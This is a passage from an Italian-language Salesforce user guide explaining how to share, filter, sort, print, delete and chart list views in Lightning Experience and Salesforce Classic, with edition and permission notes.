Gli amministratori o gli utenti che dispongono dell'autorizzazione "Gestisci visualizzazioni elenchi pubblici" possono specificare se la visualizzazione personalizzata può essere visibile a tutti o solo all'amministratore. Questa opzione non è disponibile nella versione Personal Edition. Per visualizzare una visualizzazione elenco, gli utenti devono disporre dell'autorizzazione "Lettura" appropriata per il tipo di record mostrato nella visualizzazione elenco.

In alternativa, per accedere alla visualizzazione personalizzata, gli utenti delle versioni Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition possono specificare un gruppo o un ruolo pubblico oppure un ruolo che includa tutti gli utenti che si trovano al di sotto di esso. Per condividere la visualizzazione elenco, selezionare Visibile solo a determinati gruppi di utenti, scegliere il tipo di gruppo o ruolo dall'elenco a discesa, selezionare il gruppo o ruolo dall'elenco sottostante e fare clic su **Aggiungi**.

Nota: Le visualizzazioni elenco sono visibili ai clienti nel Portale Clienti Salesforce se è selezionato il pulsante di opzione Visibile a tutti gli utenti per le visualizzazioni negli oggetti assegnati ai profili degli utenti del Portale Clienti. Per creare delle visualizzazioni elenco visibili soltanto dagli utenti di Salesforce, selezionare l'opzione Visibile solo a determinati gruppi di utenti e condividerla con il gruppo Tutti gli utenti interni o con un insieme selezionato di ruoli e gruppi interni.

Durante l'implementazione di un Portale Clienti, creare delle visualizzazioni personalizzate che contengano soltanto le informazioni rilevanti per gli utenti del Portale Clienti e quindi renderle visibili agli utenti del Portale Clienti condividendole con il gruppo Tutti gli utenti del Portale Clienti o con un insieme selezionato di gruppi e ruoli del portale.

**6.** Fare clic su **Salva**. L'elenco a discesa Visualizza contiene ora la visualizzazione, alla quale è possibile accedere in seguito.

è possibile rinominare una visualizzazione elenco esistente e fare clic su **Salva con nome** per salvare i criteri della visualizzazione elenco senza modificare la visualizzazione originale.

Per tornare all'ultima pagina di elenco visualizzata, fare clic su **Torna a elenco** nella parte superiore delle pagine dei dettagli.

Nota: le informazioni che compaiono nelle visualizzazioni elenco riguardano solo i dati cui si ha accesso: record di cui si è titolari o cui si ha accesso in lettura/scrittura, record condivisi o record di cui sono titolari utenti subordinati nella gerarchia dei ruoli o record che sono stati condivisi con tali utenti. È possibile visualizzare solo i campi visibili nel proprio layout di pagina e nelle impostazioni di protezione a livello di campo.

Inoltre, le attività archiviate non sono incluse nelle visualizzazioni elenco delle attività. È possibile utilizzare l'elenco correlato Cronologia attività per visualizzare tali attività.

## Modifica dei filtri delle visualizzazioni elenco

Ridefinire o aggiornare le visualizzazioni elenco per assicurarsi di visualizzare i record più pertinenti. Per modificare i record visualizzati in una visualizzazione elenco, modificare i filtri della visualizzazione elenco.

IN QUESTA SEZIONE:

[Modifica dei filtri di una visualizzazione elenco in Lightning Experience](#page-81-0)

Modificare i filtri di una visualizzazione elenco da Controlli visualizzazione elenco, oppure fare clic su per accedere al riquadro Filtri.

[Modifica dei filtri di una visualizzazione elenco in Salesforce Classic](#page-82-0)

Per modificare i filtri di una visualizzazione elenco, modificare l'elenco.

VEDERE ANCHE:

[Operatori filtro](#page-113-0) [Creazione di una visualizzazione elenco in Lightning Experience](#page-76-0)

## <span id="page-81-0"></span>Modifica dei filtri di una visualizzazione elenco in Lightning Experience

Modificare i filtri di una visualizzazione elenco da Controlli visualizzazione elenco, oppure fare clic

- su **per accedere al riquadro Filtri.**
- Nota: queste operazioni funzionano in Lightning Experience. Se a sinistra della schermata è presente una barra di navigazione, ci si trova in Lightning Experience. Se nella parte alta della schermata compare una fila di schede, ci si trova in Salesforce Classic.

Le azioni che si possono eseguire per le visualizzazioni elenco sono disponibili nel menu Controlli

visualizzazione elenco, cui si accede facendo clic su  $\bullet$   $\bullet$  accanto al nome della visualizzazione elenco.

È possibile accedere al riquadro Filtri anche facendo clic su  $\blacktriangledown$ .

**1.** Dai Controlli visualizzazione elenco, selezionare **Modifica filtri elenco**. In alternativa, fare clic

su Viene visualizzato il riquadro Filtri.

- **2.** Aggiungere, rimuovere o modificare i filtri in modo da visualizzare solo i record che soddisfano i propri requisiti. Sono disponibili diverse opzioni, a seconda del campo a cui si desidera applicare il filtro e dell'operatore scelto.
	- **a.** Dal menu a discesa Nuovo filtro, selezionare il campo a cui applicare il filtro.
	- **b.** Fare clic su **Chiudi**.
	- **c.** Selezionare un operatore dal menu a discesa Filtra per. Ad esempio, scegliere **uguale a**, **inizia con** o **esclude**.
	- **d.** In Valore, selezionare o immettere un valore.
	- **e.** Fare clic su **Chiudi**.
	- **f.** Per impostare un altro filtro, fare clic su **Aggiungi filtro**.
	- **g.** Per rimuovere un filtro, fare clic su **x** accanto al nome del filtro.
- **3.** Per applicare i filtri modificati e aggiornare l'elenco, fare clic su **Salva**.

Chiunque abbia accesso all'elenco vede i risultati delle modifiche salvate.

### EDIZIONI

Disponibile nelle versioni: Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per modificare le visualizzazioni elenco:

**•** "Lettura" per il tipo di record incluso nell'elenco E "Crea e personalizza visualizzazioni elenco"

Per modificare, creare o eliminare visualizzazioni di elenchi pubblici:

**•** "Lettura" per il tipo di record incluso nell'elenco E "Crea e personalizza visualizzazioni elenco"

Esempio: Si desidera visualizzare un insieme di opportunità in una scheda anziché in una griglia, ma la visualizzazione elenco include record con tipi di record diversi. La scheda Opportunità può visualizzare solo visualizzazioni elenco con record di un unico tipo. Per fare in modo che la visualizzazione compaia in una scheda, modificare i filtri nella visualizzazione elenco. Nel riquadro Filtri, selezionare **Aggiungi Filtro**. Scegliere **Tipo di record opportunità** e l'operatore **uguale a**, quindi immettere il valore del tipo di record desiderato. La visualizzazione elenco modificata può ora essere visualizzata nella scheda.

Nota: le informazioni che compaiono nelle visualizzazioni elenco riguardano solo i dati cui si ha accesso: record di cui si è titolari o cui si ha accesso in lettura/scrittura, record condivisi o record di cui sono titolari utenti subordinati nella gerarchia dei ruoli o record che sono stati condivisi con tali utenti. È possibile visualizzare solo i campi visibili nel proprio layout di pagina e nelle impostazioni di protezione a livello di campo.

## <span id="page-82-0"></span>Modifica dei filtri di una visualizzazione elenco in Salesforce Classic

Per modificare i filtri di una visualizzazione elenco, modificare l'elenco.

- Nota: queste operazioni funzionano in Salesforce Classic. Se nella parte alta della schermata compare una fila di schede, ci si trova in Salesforce Classic. Se a sinistra è presente una barra di navigazione, ci si trova in Lightning Experience.
- **1.** Fare clic su **Modifica** accanto al nome della visualizzazione elenco. Invece di **Modifica**, gli utenti sprovvisti dell'autorizzazione "Gestisci visualizzazioni elenchi pubblici" visualizzeranno **Clona**, che consente loro di clonare una visualizzazione pubblica o standard.
- 2. In Specifica i criteri di filtro, modificare il valore selezionato per Filtra per titolare, se lo si desidera. Aggiungere o modificare i valori selezionati per Campo, Operatore o Valore nella sezione Filtra per campi aggiuntivi, se lo si desidera.
- **3.** Fare clic su **Salva** per applicare i filtri modificati alla visualizzazione elenco.

Tutti gli utenti che hanno accesso alla visualizzazione elenco vedono i risultati delle modifiche salvate.

- - Nota: le informazioni che compaiono nelle visualizzazioni elenco riguardano solo i dati cui si ha accesso: record di cui si è titolari o cui si ha accesso in lettura/scrittura, record condivisi o record di cui sono titolari utenti subordinati nella gerarchia dei ruoli o record che sono stati condivisi con tali utenti. È possibile visualizzare solo i campi visibili nel proprio layout di pagina e nelle impostazioni di protezione a livello di campo.

## Ordinamento delle visualizzazioni elenco

Numerosi oggetti consentono di visualizzare i record sotto forma di elenchi, anche denominati "visualizzazioni elenco". Se l'elenco è lungo, è possibile ordinare i record in base a una delle colonne dei campi. Ad esempio, è possibile ordinare la visualizzazione elenco Tutti gli account in base alla colonna del campo Nome account o alla colonna del campo Stato/Provincia fatturazione o ad altre colonne. È anche possibile ordinare le visualizzazioni elenco personalizzate. L'ordinamento è di tipo alfanumerico.

- **1.** Aprire la visualizzazione elenco.
- **2.** Fare clic sull'intestazione della colonna di campo in base alla quale si desidera ordinare l'elenco. Viene visualizzata una freccia a indicare in che modo è ordinato l'elenco: dal primo record della colonna  $\binom{1}{k}$  (alfanumerico) o dall'ultimo record della colonna  $\binom{1}{k}$ .
- Nota: a partire dal rilascio Spring '13, non è possibile ordinare le visualizzazioni elenco per l'oggetto Utenti nelle organizzazioni Salesforce con più di due milioni di utenti.

#### VEDERE ANCHE:

[Creazione di visualizzazioni elenco personalizzate in Salesforce Classic](#page-78-0)

### EDIZIONI

Disponibile in: **tutte** le versioni

## AUTORIZZAZIONI UTENTE

Per modificare le visualizzazioni elenco:

**•** "Lettura" per il tipo di record incluso nell'elenco E "Crea e personalizza visualizzazioni elenco"

Per creare, modificare o eliminare visualizzazioni di elenchi pubblici:

**•** "Lettura" per il tipo di record incluso nell'elenco E "Crea e personalizza visualizzazioni elenco"

#### EDIZIONI

Disponibile in: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **tutte** le versioni

## AUTORIZZAZIONI UTENTE

Per ordinare una visualizzazione elenco:

**•** "Lettura" per i record nell'elenco

## Stampa di una visualizzazione elenco

Nota: Queste operazioni funzionano in Salesforce Classic. Se nella parte alta della schermata compare una fila di schede, ci si trova in Salesforce Classic. Se a sinistra è presente una barra di navigazione, ci si trova in Lightning Experience.

Se per la propria organizzazione sono abilitate le visualizzazioni elenco in formato stampa, è possibile stampare visualizzazioni elenco standard e personalizzate.

- **1.** Accedere alla visualizzazione elenco da stampare. Ad esempio: Tutti gli account sulla scheda Account.
- **2.** Se si desidera, ordinare il contenuto della visualizzazione elenco.
- **3.** Fare clic su  $\mathbb{R}$ .
- **4.** Nella nuova finestra, selezionare il numero di record da stampare (fino a 1000). Per stampare più di 1000 record, eseguire un rapporto e fare clic sul pulsante **Formato stampa** visualizzato nel rapporto.
- **5.** Fare clic su **Stampa questa pagina**.

## Eliminazione di una visualizzazione elenco

Eliminare una visualizzazione elenco che è diventata superflua in modo da mantenere aggiornata la propria area di lavoro.

#### IN QUESTA SEZIONE:

[Eliminazione di una visualizzazione elenco in Lightning Experience](#page-84-0) Una visualizzazione elenco divenuta superflua può essere eliminata.

[Eliminazione di una visualizzazione elenco in Salesforce Classic](#page-84-1)

Una visualizzazione personalizzata divenuta superflua può essere eliminata.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

## AUTORIZZAZIONI UTENTE

Per stampare le visualizzazioni elenco:

**•** "Lettura" per i record inclusi nell'elenco

### EDIZIONI

Disponibile in: **tutte** le versioni

AUTORIZZAZIONI UTENTE

Per eliminare le visualizzazioni elenchi pubblici

**•** "Gestisci visualizzazioni elenchi pubblici"

## <span id="page-84-0"></span>Eliminazione di una visualizzazione elenco in Lightning Experience

Una visualizzazione elenco divenuta superflua può essere eliminata.

- Nota: queste operazioni funzionano in Lightning Experience. Se a sinistra della schermata è presente una barra di navigazione, ci si trova in Lightning Experience. Se nella parte alta della schermata compare una fila di schede, ci si trova in Salesforce Classic.
- **1.** Selezionare una visualizzazione elenco.
- **2.**
- Fare clic su  $\overline{\mathbf{P}}$   $\bullet$  per accedere ai Controlli visualizzazione elenco.
- **3.** Selezionare **Elimina**.

## <span id="page-84-1"></span>Eliminazione di una visualizzazione elenco in Salesforce Classic

Una visualizzazione personalizzata divenuta superflua può essere eliminata.

- $\boldsymbol{\sigma}$ Nota: queste operazioni funzionano in Salesforce Classic. Se nella parte alta della schermata compare una fila di schede, ci si trova in Salesforce Classic. Se a sinistra è presente una barra di navigazione, ci si trova in Lightning Experience.
- **1.** Selezionare una visualizzazione elenco personalizzata.
- **2.** Fare clic su **Modifica**.
- **3.** Fare clic su **Elimina**.

#### VEDERE ANCHE:

[Creazione di visualizzazioni elenco personalizzate in Salesforce Classic](#page-78-0)

## Valori di data relativi per i criteri di filtro

Quando si crea una visualizzazione elenco che contiene un filtro per un intervallo di date, ad esempio Data creazione o Data ultimo aggiornamento, specificare l'intervallo mediante uno o più dei valori di data relativi disponibili. Alcuni valori di data relativi non sono disponibili in Lightning Experience.

Ad esempio, per creare una visualizzazione personalizzata o un rapporto degli account creati la settimana precedente, immettere *Data creazione uguale a SETTIMANA SCORSA*. Per i valori di data relativi contenenti variabili, come "PROSSIMI *N* GIORNI", sostituire *N* con un numero maggiore di zero.

### EDIZIONI

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per eliminare le visualizzazioni elenchi pubblici

**•** "Gestisci visualizzazioni elenchi pubblici"

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni

## AUTORIZZAZIONI **UTENTE**

Per eliminare le visualizzazioni elenchi pubblici

**•** "Gestisci visualizzazioni elenchi pubblici"

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

I valori di data relativi non fanno distinzione fra maiuscole e minuscole. È quindi possibile utilizzare sia "SETTIMANA SCORSA" che "settimana scorsa".

In un solo campo è possibile utilizzare più valori di intervallo separati da virgole.

Nota: per le versioni Enterprise Edition, Unlimited Edition, Performance Edition, Professional Edition e Developer Edition, la  $\left( \mathbf{z}\right)$ settimana è definita dall'elenco a discesa Impostazioni internazionali nella pagina delle proprie informazioni personali. Per le versioni Contact Manager Edition, Group Edition e Personal Edition, la settimana è definita dalle Impostazioni internazionali del profilo della società . Ad esempio, se per Impostazioni internazionali è selezionata l'opzione Inglese (Stati Uniti), la settimana va da domenica a sabato, mentre per l'opzione Inglese (Regno Unito) la settimana va da lunedì a domenica.

Nota: Nella tabella, i valori di data relativi contrassegnati con un asterisco (\*) non sono disponibili in Lightning Experience.  $\mathbb{Z}$ 









## <span id="page-88-0"></span>Visualizzazione dei dati delle visualizzazioni elenco con i grafici in Lightning Experience

È possibile visualizzare una rappresentazione grafica dei dati di una visualizzazione elenco mediante i grafici visualizzazione elenco. Esistono tre tipi di grafico: barre verticali, barre orizzontali e ciambella. Per ogni visualizzazione elenco, selezionare i grafici visualizzazione elenco standard e personalizzati disponibili. È possibile selezionare un altro tipo di visualizzazione dei dati, se necessario.

- $\sqrt{2}$ Nota: questa procedura funziona in Lightning Experience. Se nella parte sinistra della schermata compare una barra di navigazione, ci si trova in Lightning Experience. Se nella parte alta della schermata compare una fila di schede, ci si trova in Salesforce Classic.
- **1.** Nella pagina iniziale di un oggetto, selezionare una visualizzazione elenco con i dati che si desidera visualizzare.
- 2. Fare clic su **L**. Viene visualizzato il riquadro Grafici.
- **3.** Per selezionare un grafico differente, fare clic su accanto al nome del grafico.
- 4. Per modificare la rappresentazione grafica dei dati, fare clic su **con** nel riquadro Grafici e scegliere un nuovo tipo di grafico. I dati passano alla nuova visualizzazione.

#### VEDERE ANCHE:

[Creazione di un grafico visualizzazione elenco in Lightning Experience](#page-89-0) [Modifica di un grafico visualizzazione elenco in Lightning Experience](#page-90-0)

## EDIZIONI

Disponibile nelle versioni: Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per visualizzare i grafici visualizzazione elenco:

**•** "Lettura" per il tipo di record incluso nell'elenco

## <span id="page-89-0"></span>Creazione di un grafico visualizzazione elenco in Lightning Experience

Creare un grafico per visualizzare i dati delle visualizzazioni elenco. Esistono tre tipi di grafico: barre verticali, barre orizzontali e ciambella. Per ogni grafico visualizzazione elenco si può modificare il tipo di visualizzazione dei dati, se necessario. Quando si crea un grafico visualizzazione elenco per un oggetto come un'Opportunità o un Lead, il grafico viene associato all'oggetto. Il grafico è disponibile per qualsiasi visualizzazione elenco che l'utente è autorizzato a vedere per quell'oggetto, tranne che per l'elenco Visualizzati di recente.

- $\sqrt{2}$ Nota: queste operazioni funzionano in Lightning Experience. Se a sinistra della schermata è presente una barra di navigazione, ci si trova in Lightning Experience. Se nella parte alta della schermata compare una fila di schede, ci si trova in Salesforce Classic.
- **1.** Nella pagina iniziale di un oggetto, selezionare una visualizzazione elenco con i dati che si desidera visualizzare.
- 2. Fare clic su **L**.
- **3.** Nel riquadro Grafici che viene visualizzato, fare clic su **10**.
- **4.** Selezionare **Nuovo grafico**. Viene visualizzata una finestra di dialogo.
- **5.** Immettere un nome per il grafico.
- **6.** Selezionare un tipo di grafico: barre verticali, barre orizzontali o ciambella.
- **7.** Selezionare il tipo di aggregazione, il campo aggregazione e il campo raggruppamento.

EDIZIONI

Disponibile nelle versioni: Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per creare i grafici visualizzazione elenco:

**•** "Lettura" per il tipo di record incluso nell'elenco E "Crea e personalizza visualizzazioni elenco"

Il tipo di aggregazione specifica il modo in cui vengono calcolati i dati dei campi: somma, conteggio o media. Il campo aggregazione specifica il tipo di dati da calcolare. Il campo raggruppamento consente di assegnare etichette ai segmenti del grafico.

- **8.** Per visualizzare il grafico, fare clic su **Salva**.
- **South Esempio:** Il team di vendita desidera confrontare gli account in base al numero di dipendenti, in modo da concentrare sulle aziende più grandi le attività rivolte ai potenziali clienti. Uno degli agenti crea un grafico a barre orizzontali selezionando **Somma** come tipo di aggregazione, **Dipendenti** come campo aggregazione e **Nome account** come campo raggruppamento. Il grafico mostra il numero di dipendenti di ogni account in base al nome dell'account.

#### VEDERE ANCHE:

[Visualizzazione dei dati delle visualizzazioni elenco con i grafici in Lightning Experience](#page-88-0) [Modifica di un grafico visualizzazione elenco in Lightning Experience](#page-90-0)

## <span id="page-90-0"></span>Modifica di un grafico visualizzazione elenco in Lightning Experience

È possibile ridefinire o aggiornare i grafici visualizzazione elenco per assicurarsi che le visualizzazioni contengano i dati più significativi. Esistono tre tipi di grafico: barre verticali, barre orizzontali e ciambella. Per ogni grafico visualizzazione elenco si può modificare il tipo di visualizzazione dei dati, se necessario.



- 1. Nella pagina iniziale di un oggetto, fare clic su **U**.
- **2.** Nel riquadro Grafici visualizzato, selezionare il nome di uno dei grafici personalizzati.
- **3.** Fare clic su **101**
- **4.** Selezionare **Modifica grafico**. Viene visualizzata una finestra di dialogo
- **5.** Apportare le modifiche a nome del grafico, tipo di grafico, tipo di aggregazione, campo aggregazione o campo raggruppamento.

Il tipo di aggregazione specifica il modo in cui vengono calcolati i dati dei campi: somma, conteggio o media. Il campo aggregazione specifica il tipo di dati da calcolare. Il campo raggruppamento consente di assegnare etichette ai segmenti del grafico.

- **6.** Per visualizzare il grafico modificato, fare clic su **Salva**.
	- Nota: non è possibile modificare i grafici standard o preconfigurati. L'utente può modificare solo i campi che ha creato. Non è possibile eliminare i grafici visualizzazione elenco.

#### VEDERE ANCHE:

[Visualizzazione dei dati delle visualizzazioni elenco con i grafici in Lightning Experience](#page-88-0) [Creazione di un grafico visualizzazione elenco in Lightning Experience](#page-89-0)

## Domande frequenti su visualizzazione e condivisione

## Come funziona il modello di condivisione?

Nelle organizzazioni che utilizzano le versioni Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition, l'amministratore può definire il modello di condivisione predefinito configurando le impostazioni predefinite di tutta l'organizzazione. Le impostazioni predefinite di tutta l'organizzazione specificano il livello predefinito di accesso ai record. Per la maggior parte degli oggetti, tali valori predefiniti possono essere impostati su Privato, Solo lettura pubblica o Lettura/scrittura pubblica.

